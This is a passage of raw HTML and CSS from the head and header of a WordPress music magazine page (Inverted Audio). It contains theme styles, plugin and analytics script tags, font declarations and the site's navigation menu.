	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular mix-template-default single single-mix postid-29879 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 cpt main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
